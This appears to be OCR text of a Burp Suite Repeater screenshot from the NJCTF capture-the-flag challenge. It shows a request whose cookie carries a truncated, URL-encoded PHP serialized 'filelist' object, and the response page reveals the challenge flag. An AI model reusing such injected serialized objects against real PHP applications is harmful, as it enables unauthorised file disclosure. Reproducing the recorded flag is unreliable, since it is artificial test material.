 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < > Target: http://218.2.197.235:23721 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 218.2.197.235:23721
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Cookie:lists=579574889b2cc082443598ee85d9a4839698a948a%
3A1%3A%7Bi%3A0%3BO%3A8%3A%22filelist%22%3A1%3A%7Bs%3A6%
3A%22source%22%3Bs%3A46%3A%22%2
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 05 Apr 2017 17:32:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 997
Connection: keep-alive
X-Powered-By: PHP/5.6.30
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title>Please Get Flag!!</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="http://apps.bdimg.com/libs/bootstrap/3.3.0/css/bootstrap.min.css">
<script src="http://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="http://apps.bdimg.com/libs/bootstrap/3.3.0/js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<h1>Please Get Flag!!</h1>
</div>
<div class="row">
<div class="col-sm-4">
<h3><code><span style="color: #000000">
233333333333333333333333333333333333333333333333333333333333333333</span>
</code><code><span style="color: #000000">
NJCTF{PHP_un5erialization_a77ack_i5_very_Interes71ng}</span>
</code></h3>
</div>
</div>
<form method="post" href=".">
<input name="hiehiehie" value="hiehiehie">
<input type="submit" value="submit">
</form>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,209 bytes | 1,121 millis